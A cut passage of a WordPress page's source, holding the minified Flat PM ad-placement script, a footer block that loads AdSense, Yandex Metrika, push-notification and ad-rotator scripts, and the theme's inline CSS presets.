fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 